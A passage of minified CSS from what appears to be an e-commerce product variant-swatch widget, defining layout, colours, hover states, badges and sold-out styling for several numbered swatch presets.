.swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) 